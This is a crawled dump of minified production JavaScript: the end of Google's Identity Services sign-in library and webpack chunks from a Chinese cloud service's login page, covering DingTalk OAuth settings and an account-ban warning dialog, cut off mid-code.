            }
        };
        Np.prototype.zc = function (a) {
            this.o = wp(this.s, a, "bottom_sheet" === this.K, this.X)
        };
        Np.prototype.qc = function (a) {
            if (this.X) switch (_.Do) {
                case "intermediate_client":
                    a.flow_type = 1;
                    break;
                case "amp_client":
                    a.flow_type = 2
            }
        };
        var Op = window;
        (function (a) {
            a = void 0 === a ? document.readyState : a;
            "loading" !== a ? (Xp(), Zp()) : _.B(document, "DOMContentLoaded", function () {
                Xp();
                Zp()
            }, !1)
        })();
        _.A("google.accounts.id.cancel", function () {
            var a = Op.__G_ID_CLIENT__;
            a && mr(a, !0) && qr(a, "cancel_called")
        });
        _.A("google.accounts.id.disableAutoSelect", Wp);
        _.A("google.accounts.id.initialize", Rp);
        _.A("google.accounts.id.prompt", Sp);
        _.A("google.accounts.id.PromptMomentNotification", Nq);
        _.A("google.accounts.id.renderButton", Up);
        _.A("google.accounts.id.revoke", function (a, b) {
            var c = Op.__G_ID_CLIENT__;
            c ? c.revoke(a, b) : _.z("Attempt to call revoke() before initialize().")
        });
        _.A("google.accounts.id.storeCredential", function (a, b) {
            "credentials" in navigator ? navigator.credentials.store(a).then(function () {
                b && b()
            }).catch(function (c) {
                _.z("Store credential failed: " + JSON.stringify(c))
            }) : b && b()
        });
        _.A("google.accounts.id.setLogLevel", function (a) {
            var b = Op.__G_ID_CLIENT__;
            b || (Rp(), b = Op.__G_ID_CLIENT__);
            a = a ? a.toLowerCase() : void 0;
            void 0 === a || 0 <= (0, _.La)(iq, a) ? kr(b, a, !0) : (_.z(
                "Log level is invalid. Supported log levels are: info, warn, error. Log level set to warn by default"
            ), kr(b, void 0, !0))
        });
        var Dr = function (a, b) {
            this.m = b.auth_url || "https://accounts.google.com/o/oauth2/v2/auth";
            this.o = cq(a, b);
            this.error_callback = b.error_callback;
            this.j = void 0;
            this.l = a;
            this.v = !1
        };
        Dr.prototype.i = function () {
            this.g && (_.xm(this.g), _.x("Popup timer stopped.", "OAUTH2_CLIENT"), this.g = void 0, this.F = !0)
        };
        var Er = function (a) {
                a.v || (a.v = !0, window.addEventListener("message", function (b) {
                    try {
                        if (b.data) {
                            var c = JSON.parse(b.data).params;
                            c ? a.j && c.id === a.j ? c.clientId !== a.o.client_id ? _.X(
                                    "Message ignored. Client id does not match.", "OAUTH2_CLIENT") :
                                "authResult" !== c.type ? _.X("Message ignored. Invalid event type.",
                                    "OAUTH2_CLIENT") : (a.j = void 0, a.i(c.authResult)) : _.X(
                                    "Message ignored. Request id does not match.", "OAUTH2_CLIENT") : _
                                .X("Message ignored. No params in message.", "OAUTH2_CLIENT")
                        } else _.X("Message ignored. No event data.",
                            "OAUTH2_CLIENT")
                    } catch (d) {
                        _.X("Message ignored. Error in parsing event data.", "OAUTH2_CLIENT")
                    }
                }, !1))
            },
            Fr = function (a, b) {
                a.j = "auth" + Math.floor(1E6 * Math.random() + 1);
                var c = location.protocol,
                    d = location.host,
                    e = c.indexOf(":");
                0 < e && (c = c.substring(0, e));
                c = ["storagerelay://", c, "/", d, "?"];
                c.push("id=" + a.j);
                b.redirect_uri = c.join("")
            },
            Gr = function (a) {
                a.error_callback && a.h && !a.g && (_.X("Starting popup timer.", "OAUTH2_CLIENT"), a.F = !1, a.g =
                    new _.wm(500), (new _.ym(a)).L(a.g, "tick", a.C), a.g.start())
            };
        Dr.prototype.C = function () {
            _.x("Checking popup closed.", "OAUTH2_CLIENT");
            !this.g || this.F || this.h && !this.h.closed || (_.X("Popup window closed.", "OAUTH2_CLIENT"),
                this.error_callback && this.error_callback(new bq("Popup window closed", "popup_closed")),
                _.xm(this.g), this.h = this.g = void 0)
        };
        var Hr = new _.an("g_auth_code_window"),
            Ir = function (a) {
                Dr.call(this, "code", a);
                this.callback = a.callback;
                a: switch (a.ux_mode) {
                    case "redirect":
                        a = "redirect";
                        break a;
                    default:
                        a = "popup"
                }
                this.ra = a;
                _.X("Instantiated.", "CODE_CLIENT")
            };
        _.K(Ir, Dr);
        Ir.prototype.i = function (a) {
            _.X("Handling response. " + JSON.stringify(a), "CODE_CLIENT");
            Dr.prototype.i.call(this, a);
            this.callback && this.callback.call(this, a)
        };
        Ir.prototype.requestCode = function () {
            var a = this.o;
            "redirect" === this.ra ? (_.X("Starting redirect flow.", "CODE_CLIENT"), _.sm(window.location, _.$a(
                aq(this.l, this.m, a)))) : (_.X("Starting popup flow.", "CODE_CLIENT"), Er(this), Fr(this,
                a), this.h = _.Zm(aq(this.l, this.m, a), Hr), !this.h && this.error_callback ? this.error_callback(
                new bq("Failed to open popup window", "popup_failed_to_open")) : Gr(this))
        };
        var Jr = new _.an("g_auth_token_window"),
            Kr = window,
            Lr = function (a) {
                Dr.call(this, "token", a);
                this.callback = a.callback;
                _.X("Instantiated.", "TOKEN_CLIENT")
            };
        _.K(Lr, Dr);
        Lr.prototype.i = function (a) {
            _.X("Handling response. " + JSON.stringify(a), "TOKEN_CLIENT");
            Dr.prototype.i.call(this, a);
            _.X("Trying to set gapi client token.", "TOKEN_CLIENT");
            if (a.access_token)
                if (Kr.gapi && Kr.gapi.client && Kr.gapi.client.setToken) try {
                    Kr.gapi.client.setToken.call(this, a)
                } catch (b) {
                    _.z("Set token failed. Exception encountered.", "TOKEN_CLIENT"), console.ne(b)
                } else _.X(
                    "The OAuth token was not passed to gapi.client, since the gapi.client library is not loaded in your page.",
                    "TOKEN_CLIENT");
                else _.y("Set token failed. No access token in response.",
                    "TOKEN_CLIENT");
            this.callback && this.callback.call(this, a)
        };
        Lr.prototype.requestAccessToken = function (a) {
            var b = this.o;
            a = a || {};
            a.login_hint = a.login_hint || a.hint;
            a.enable_granular_consent = void 0 === a.enable_granular_consent ? a.enable_serial_consent : a.enable_granular_consent;
            b = cq(this.l, {
                client_id: b.client_id,
                scope: void 0 === a.scope ? b.scope : a.scope,
                prompt: void 0 === a.prompt ? b.prompt : a.prompt,
                login_hint: void 0 === a.login_hint ? b.login_hint : a.login_hint,
                state: void 0 === a.state ? b.state : a.state,
                hd: b.hd,
                include_granted_scopes: void 0 === a.include_granted_scopes ? b.include_granted_scopes :
                    a.include_granted_scopes,
                enable_granular_consent: void 0 === a.enable_granular_consent ? b.enable_granular_consent :
                    a.enable_granular_consent
            });
            _.X("Starting popup flow.", "TOKEN_CLIENT");
            Er(this);
            Fr(this, b);
            this.h = _.Zm(aq(this.l, this.m, b), Jr);
            !this.h && this.error_callback ? this.error_callback(new bq("Failed to open popup window",
                "popup_failed_to_open")) : Gr(this)
        };
        _.A("google.accounts.oauth2.GoogleIdentityServicesError", bq);
        _.A("google.accounts.oauth2.GoogleIdentityServicesErrorType", {
            je: "unknown",
            ee: "missing_required_parameter",
            ge: "popup_failed_to_open",
            fe: "popup_closed"
        });
        _.A("google.accounts.oauth2.initCodeClient", function (a) {
            return new Ir(a)
        });
        _.A("google.accounts.oauth2.CodeClient", Ir);
        _.A("google.accounts.oauth2.initTokenClient", function (a) {
            return new Lr(a)
        });
        _.A("google.accounts.oauth2.TokenClient", Lr);
        _.A("google.accounts.oauth2.hasGrantedAllScopes", function (a) {
            var b = mp.apply(1, arguments),
                c = eq(a);
            return c && c.length ? (b = dq.apply(null, lp(b))) && b.length ? (0, _.vb)(b, function (d) {
                return 0 <= (0, _.La)(c, d)
            }) : !1 : !1
        });
        _.A("google.accounts.oauth2.hasGrantedAnyScope", function (a) {
            var b = mp.apply(1, arguments),
                c = eq(a);
            return c && c.length ? (b = dq.apply(null, lp(b))) && b.length ? (0, _.ub)(b, function (d) {
                return 0 <= (0, _.La)(c, d)
            }) : !1 : !1
        });
        _.A("google.accounts.oauth2.revoke", function (a, b) {
            _.x("Revoke request initiated");
            a = {
                token: a
            };
            _.x("Making revoke request without credentials.");
            Qo("https://oauth2.googleapis.com/revoke", a, !1, function (c) {
                b && (_.X("callback with response: " + c), c = c ? JSON.parse(c) : {}, c.successful = !
                    c.error, b(c))
            })
        });
    } catch (e) {
        _._DumpException(e)
    }
}).call(this, this.default_gsi);
// Google Inc.

(() => {
    const head = document.head;
    const css =
        ".qJTHM\x7b-webkit-user-select:none;color:#202124;direction:ltr;-webkit-touch-callout:none;font-family:\x22Roboto-Regular\x22,arial,sans-serif;-webkit-font-smoothing:antialiased;font-weight:400;margin:0;overflow:hidden;-webkit-text-size-adjust:100%\x7d.ynRLnc\x7bleft:-9999px;position:absolute;top:-9999px\x7d.L6cTce\x7bdisplay:none\x7d.bltWBb\x7bword-break:break-all\x7d.hSRGPd\x7bcolor:#1a73e8;cursor:pointer;font-weight:500;text-decoration:none\x7d.Bz112c-W3lGp\x7bheight:16px;width:16px\x7d.Bz112c-E3DyYd\x7bheight:20px;width:20px\x7d.Bz112c-r9oPif\x7bheight:24px;width:24px\x7d.Bz112c-uaxL4e\x7b-webkit-border-radius:10px;border-radius:10px\x7d.LgbsSe-Bz112c\x7bdisplay:block\x7d.S9gUrf-YoZ4jf,.S9gUrf-YoZ4jf *\x7bborder:none;margin:0;padding:0\x7d.fFW7wc-ibnC6b\x3e.aZ2wEe\x3ediv\x7bborder-color:#4285f4\x7d.P1ekSe-ZMv3u\x3ediv:nth-child(1)\x7bbackground-color:#1a73e8!important\x7d.P1ekSe-ZMv3u\x3ediv:nth-child(2),.P1ekSe-ZMv3u\x3ediv:nth-child(3)\x7bbackground-image:linear-gradient(to right,rgba(255,255,255,.7),rgba(255,255,255,.7)),linear-gradient(to right,#1a73e8,#1a73e8)!important\x7d.haAclf\x7bdisplay:inline-block\x7d.nsm7Bb-HzV7m-LgbsSe\x7b-webkit-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .218s,border-color .218s;transition:background-color .218s,border-color .218s;-webkit-user-select:none;-webkit-appearance:none;background-color:#fff;background-image:none;border:1px solid #dadce0;color:#3c4043;cursor:pointer;font-family:\x22Google Sans\x22,arial,sans-serif;font-size:14px;height:40px;letter-spacing:0.25px;outline:none;overflow:hidden;padding:0 12px;position:relative;text-align:center;vertical-align:middle;white-space:nowrap;width:auto\x7d@media screen and (-ms-high-contrast:active)\x7b.nsm7Bb-HzV7m-LgbsSe\x7bborder:2px solid windowText;color:windowText\x7d\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe\x7bfont-size:14px;height:32px;letter-spacing:0.25px;padding:0 10px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe\x7bfont-size:11px;height:20px;letter-spacing:0.3px;padding:0 8px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe\x7bpadding:0;width:40px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.pSzOP-SxQuSe\x7bwidth:32px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.purZT-SxQuSe\x7bwidth:20px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK\x7b-webkit-border-radius:20px;border-radius:20px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK.pSzOP-SxQuSe\x7b-webkit-border-radius:16px;border-radius:16px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK.purZT-SxQuSe\x7b-webkit-border-radius:10px;border-radius:10px\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc\x7bborder:none;color:#fff\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-v3pZbf-Ia7Qfc\x7bbackground-color:#1a73e8\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-JaPV2b-Ia7Qfc\x7bbackground-color:#202124;color:#e8eaed\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:18px;margin-right:8px;min-width:18px;width:18px\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:14px;min-width:14px;width:14px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:10px;min-width:10px;width:10px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin-left:8px;margin-right:-4px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin:0;padding:10px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bpadding:8px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bpadding:4px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;display:-webkit-box;display:-webkit-flex;display:flex;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#fff;height:36px;margin-left:-10px;margin-right:12px;min-width:36px;width:36px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf .nsm7Bb-HzV7m-LgbsSe-Bz112c,.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin:0;padding:0\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7bheight:28px;margin-left:-8px;margin-right:10px;min-width:28px;width:28px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7bheight:16px;margin-left:-6px;margin-right:8px;min-width:16px;width:16px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:3px;border-radius:3px;margin-left:2px;margin-right:0;padding:0\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:18px;border-radius:18px\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:14px;border-radius:14px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:8px;border-radius:8px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb\x7bdisplay:-webkit-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-direction:row;flex-direction:row;justify-content:space-between;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;height:100%;position:relative;width:100%\x7d.nsm7Bb-HzV7m-LgbsSe .oXtfBe-l4eHX\x7bjustify-content:center\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7b-webkit-flex-grow:1;flex-grow:1;font-family:\x22Google Sans\x22,arial,sans-serif;font-weight:500;overflow:hidden;text-overflow:ellipsis;vertical-align:top\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7bfont-weight:300\x7d.nsm7Bb-HzV7m-LgbsSe .oXtfBe-l4eHX .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7b-webkit-flex-grow:0;flex-grow:0\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7b-webkit-transition:background-color .218s;transition:background-color .218s;bottom:0;left:0;position:absolute;right:0;top:0\x7d.nsm7Bb-HzV7m-LgbsSe:hover,.nsm7Bb-HzV7m-LgbsSe:focus\x7b-webkit-box-shadow:none;box-shadow:none;border-color:#d2e3fc;outline:none\x7d.nsm7Bb-HzV7m-LgbsSe:hover .nsm7Bb-HzV7m-LgbsSe-MJoBVe,.nsm7Bb-HzV7m-LgbsSe:focus .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(66,133,244,.04)\x7d.nsm7Bb-HzV7m-LgbsSe:active .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(66,133,244,.1)\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:hover .nsm7Bb-HzV7m-LgbsSe-MJoBVe,.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:focus .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(255,255,255,.24)\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:active .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(255,255,255,.32)\x7d.nsm7Bb-HzV7m-LgbsSe .n1UuX-DkfjY\x7b-webkit-border-radius:50%;border-radius:50%;display:-webkit-box;display:-webkit-flex;display:flex;height:20px;margin-left:-4px;margin-right:8px;min-width:20px;width:20px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7bfont-family:\x22Roboto\x22;font-size:12px;text-align:left\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .ssJRIf,.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff .fmcmS\x7boverflow:hidden;text-overflow:ellipsis\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff\x7bdisplay:-webkit-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;color:#5f6368;fill:#5f6368;font-size:11px;font-weight:400\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe.MFS4be-Ia7Qfc .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff\x7bcolor:#e8eaed;fill:#e8eaed\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff .Bz112c\x7bheight:18px;margin:-3px -3px -3px 2px;min-width:18px;width:18px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;margin-left:12px;margin-right:-10px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:18px;border-radius:18px\x7d.L5Fo6c-sM5MNb\x7bborder:0;display:block;left:0;position:relative;top:0\x7d.L5Fo6c-bF1uUb\x7b-webkit-border-radius:4px;border-radius:4px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0\x7d.L5Fo6c-bF1uUb:focus\x7bborder:none;outline:none\x7dsentinel\x7b\x7d";
    const styleId = 'googleidentityservice_button_styles';
    if (head && css && !document.getElementById(styleId)) {
        const style = document.createElement('style');
        style.id = styleId;
        style.appendChild(document.createTextNode(css));
        if (document.currentScript.nonce) style.setAttribute('nonce', document.currentScript.nonce);
        head.appendChild(style);
    }
})();


--- FILE ---
content_type: text/javascript
request_url: https://auth.youcloud.com/static/js/75.f964cd36.js
body_size: 1404
content:
"use strict";(self["webpackChunkvue"]=self["webpackChunkvue"]||[]).push([[75],{43075:(t,e,i)=>{i.r(e),i.d(e,{default:()=>u});var a=function(){var t=this,e=t._self._c;return e("transition",{attrs:{name:"fade"}},[t.visible?e("div",{staticClass:"ya-illegal-account-warning-dialog"},[e("div",{staticClass:"ya-illegal-account-warning-dialog__container"},[e("div",{staticClass:"dialog-header"},[e("span",{staticClass:"dialog-header__title"},[t._v(t._s(t.$t("违规提示")))]),e("span",{staticClass:"ya-icon ya-icon-close close-icon",on:{click:t.close}})]),e("div",{staticClass:"dialog-body"},[e("h2",[t._v(t._s(t.illegalContent.title))]),t._l(t.illegalContent.content,(function(i){return e("div",{staticClass:"dialog-body__description"},[i.i18nConfig?[e("i18n",{attrs:{gettext:i.i18nConfig.gettext,path:i.i18nConfig.path,tag:"p"}},t._l(i.items,(function(i){return e("span",{key:i.slot,staticClass:"illegal-description",attrs:{slot:i.slot},slot:i.slot},[t._v(t._s(i.text))])})),0)]:[e("p",{class:{"illegal-description":i.fontStrong}},[t._v(t._s(i.text))])]],2)})),t.illegalContent["case"]?e("div",{staticClass:"dialog-body__case"},[e("span",[t._v(t._s(t.illegalContent["case"].text))]),e("div",{staticClass:"dialog-body__case-image",on:{click:function(e){return t.showPreviewImg(t.illegalContent["case"].illegalCaseImage)}}},[e("i",{staticClass:"ya-icon ya-icon-image-enlarge"}),e("img",{attrs:{src:t.illegalContent["case"].illegalCaseImage,loading:"lazy"}})])]):t._e(),t.illegalContent.declaration?e("div",{staticClass:"dialog-body__declaration"},[e("i",{staticClass:"ya-icon ya-icon-file"}),e("a",{staticClass:"link",attrs:{href:t.illegalContent.declaration.link,target:"_blank"}},[t._v(t._s(t.illegalContent.declaration.text))])]):t._e()],2),e("div",{staticClass:"dialog-footer"},[e("button",{staticClass:"confirm-button",on:{click:t.close}},[t._v(t._s(t.$t("我已了解")))])])]),t.showPreviewImage?e("el-dialog",{staticClass:"ya-illegal-account-warning-dialog__img-viewer",attrs:{visible:t.showPreviewImage,"show-close":!1,"append-to-body":!0},on:{"update:visible":function(e){t.showPreviewImage=e}}},[e("div",[e("i",{staticClass:"ya-icon ya-icon-close",on:{click:function(e){t.showPreviewImage=!1}}}),e("img",{attrs:{src:t.previewImageUrl,loading:"lazy"}})])]):t._e()],1):t._e()])},l=[],n=i(24660),s={title:(0,n.$t)("尊敬的有米云会员："),content:[{i18nConfig:{gettext:(0,n.$t)("经我司多方调查取证，发现您所使用的账号存在通过非法技术手段租赁/ 共享有米云账号等行为，{text}，同时涉嫌严重损害我司合法权益的侵权行为，情节严重的，可能构成非法获取计算机信息系统数据罪、非法控制计算机信息系统罪等刑事犯罪。"),path:"经我司多方调查取证，发现您所使用的账号存在通过非法技术手段租赁/ 共享有米云账号等行为，{text}，同时涉嫌严重损害我司合法权益的侵权行为，情节严重的，可能构成非法获取计算机信息系统数据罪、非法控制计算机信息系统罪等刑事犯罪。"},items:[{text:(0,n.$t)("已违反《有米云产品服务合同》第4.4条的约定或《有米云代理合同》及《有米云代理商管理办法》等相关管理政策的规定"),slot:"text"}]},{text:(0,n.$t)("针对上述侵权行为，我司已完成全面取证，将保留追究上述非法行为的民事和刑事责任之权利！"),fontStrong:!0}],case:{text:(0,n.$t)("附过往查处案例："),illegalCaseImage:"https://static-youcloud.umcdn.cn/account/illegal-account/illegal-account.png"},declaration:{text:(0,n.$t)("声明丨有米科技依法打击非法获取数据、共享账号等违法行为的声明"),link:"https://mp.weixin.qq.com/s/K54mGNLLL88TcR7EQ9Y0Og"}},o={title:(0,n.$t)("尊敬的有米云会员："),content:[{i18nConfig:{gettext:(0,n.$t)("因您所使用的账号存在{text}，已触发系统自动封禁措施，目前账号已封禁。"),path:"因您所使用的账号存在{text}，已触发系统自动封禁措施，目前账号已封禁。"},items:[{text:(0,n.$t)("涉嫌违反《有米云产品服务合同》第4.4条的约定或《有米云代理合同》及《有米云代理商管理办法》等相关管理政策的规定或其他侵害本系统数据安全的行为"),slot:"text"}]},{text:(0,n.$t)("注：请勿在非官方渠道购买有米云产品的账号，若出现账号异常，我司概不负责。"),fontStrong:!0}]};const c={name:"YaIllegalAccountDialog",props:{illegalAccountConfig:{type:Object,default:function(){return{visible:!1,isDeclaration:!1}}}},data:function(){return{showDeclaration:!1,showPreviewImage:!1,previewImageUrl:"",visible:!1}},computed:{illegalContent:function(){var t;return null!==(t=this.illegalAccountConfig)&&void 0!==t&&t.isDeclaration?o:s}},watch:{"illegalAccountConfig.visible":{handler:function(t){this.visible=t},immediate:!0}},methods:{close:function(){this.visible=!1,this.showPreviewImage=!1,this.$store.commit("setIllegalAccountConfig",{visible:!1})},showPreviewImg:function(t){this.showPreviewImage=!0,this.previewImageUrl=t}}},g=c;var r=i(71272),d=(0,r.A)(g,a,l,!1,null,null,null);const u=d.exports}}]);

--- FILE ---
content_type: text/javascript
request_url: https://auth.youcloud.com/static/js/333.009876ea.js
body_size: 3816
content:
"use strict";(self["webpackChunkvue"]=self["webpackChunkvue"]||[]).push([[333],{84289:(t,e,a)=>{a.d(e,{Fs:()=>l,br:()=>s,w:()=>r});var o=a(24660),n=new URLSearchParams(window.location.search),i=n.get("app_id"),r="goodspi"===i?"https://auth.goodsfox.com":"https://auth.youcloud.com",s={openLinkEndpoint:"".concat(r,"/thirdPartyAuth"),openLinkAuthEndpoint:"".concat(location.origin).concat(location.pathname),dingTalkOwnerLoginSuccessTip:(0,o.$t)("授权成功，请联系您的客成进行下一步操作"),wpkSdk:"https://g.alicdn.com/woodpeckerx/jssdk??wpkReporter.js",wpkSdkFilterHost:["127.0.0.1","localhost","192.168."],wpkSdkType:{DingTalk:1,DingTalkStore:2,DingTalkScanCode:21}},l={suite_id:"acc9dbb1-185e-415b-a345-c2fd2654c208",authorizationUri:"https://login.dingtalk.com/oauth2/auth",redirectUri:"".concat(location.origin,"/thirdPartyAuth"),dingTalkParams:{scope:"openid corpid",response_type:"code",prompt:"consent"}}},15818:(t,e,a)=>{a.d(e,{A:()=>u});var o=function(){var t=this,e=t._self._c;return e("transition",{attrs:{name:"fade"}},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.$visible,expression:"$visible"}],staticClass:"ya-confirm-agree-dialog"},[e("div",{staticClass:"ya-confirm-agree-dialog__container"},[e("div",{staticClass:"dialog-header"},[e("span",{staticClass:"dialog-header__title"},[t._v(t._s(t.confirmAgreeConfig.title))]),e("span",{staticClass:"ya-icon ya-icon-close close-icon",on:{click:t.closeDialog}})]),e("div",{staticClass:"dialog-body"},[e("h2",[t._v(t._s(t.confirmAgreeConfig.subtitle))]),e("i18n",{attrs:{gettext:t.confirmAgreeConfig.i18nConfig.gettext,path:t.confirmAgreeConfig.i18nConfig.path,tag:"p"}},t._l(t.confirmAgreeConfig.agreements,(function(a){return e("a",{key:a.slot,attrs:{slot:a.slot,target:a.target,href:a.link},slot:a.slot},[t._v(t._s(a.title))])})),0),e("div",{staticClass:"agree-footer"},[e("button",{staticClass:"agree-button no-agree",on:{click:t.closeDialog}},[t._v(t._s(t.$t("不同意")))]),e("button",{staticClass:"agree-button",on:{click:t.confirm}},[t._v(t._s(t.$t("同意")))])])],1)])])])},n=[],i=a(64805);const r={name:"YaConfirmAgreeDialog",props:{visible:{type:Boolean,required:!1}},data:function(){return{confirmAgreeConfig:i.XS}},computed:{$visible:{get:function(){return this.visible},set:function(t){this.$emit("update:visible",t)}}},methods:{confirm:function(){var t={confirm_agreement:1};this.$emit("confirm",t),this.$visible=!1},closeDialog:function(){this.$visible=!1,this.$emit("close-dialog")}}},s=r;var l=a(71272),c=(0,l.A)(s,o,n,!1,null,null,null);const u=c.exports},96333:(t,e,a)=>{a.d(e,{A:()=>$});var o=function(){var t=this,e=t._self._c;return e("div",{staticClass:"ya-form-box"},[e("div",{staticClass:"ya-form-box-brand-logo"},[t.brandLogo?e("img",{attrs:{src:t.brandLogo,loading:"lazy"}}):t._e()]),e("div",{staticClass:"ya-language-switcher-wrapper"},[e("div",{staticClass:"ya-language-switcher"},[e("ul",{staticClass:"language-option-list"},t._l(t.langList,(function(a){return e("li",{key:a.code,staticClass:"language-item",class:{active:a.code===t.currentLang},on:{click:function(e){return t.changeLanguage(a)}}},[t._v(t._s(a.name))])})),0)])]),t.showTeamInviteInfo&&t.teamInviteInfo?e("div",{staticClass:"ya-form-box-invite-wrapper"},[e("div",{staticClass:"invite-info"},[e("span",{staticClass:"inviter-name"},[t._v(t._s(t.inviterName))]),e("span",{staticClass:"invite-desc"},[t._v(t._s(t.$t("正在邀请您加入企业")))]),e("span",{staticClass:"team-name"},[t._v(t._s(t.teamName))])]),e("div",{staticClass:"invite-tips"},[t._v(t._s(t.inviteTips))])]):t._e(),t.showForm?e("div",{staticClass:"ya-form-box-form-wrapper"},[t.showThirdPartyLogin?e("div",{staticClass:"ya-form-box-form-wrapper__left"},[e("third-login")],1):t._e(),e("div",{staticClass:"ya-form-box-form-wrapper__right",class:{"form-box-border":!t.os.isMobile&&t.hasExtraConfig}},[t._t("head-slot"),t._t("body-slot")],2)]):t._e()])},n=[],i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"ya-third-login"},[e("div",{staticClass:"ya-third-login__wx-scan"},[t.showWechatScan?[e("wechat-scan-code",{ref:"wechat-scan-code",on:{showQrCode:function(e){t.showThirdWays=e}}})]:t._e(),!t.showWechatScan&&t.hasPromotionalCarouselData?[e("promotional-carousel",{attrs:{data:t.$store.state.promotionalCarouselData}})]:t._e()],2),t.showThirdPartyLogin?e("div",{staticClass:"ya-third-login__third-ways"},[e("third-party-login")],1):t._e()])},r=[],s=a(87421),l=function(){var t=this,e=t._self._c;return 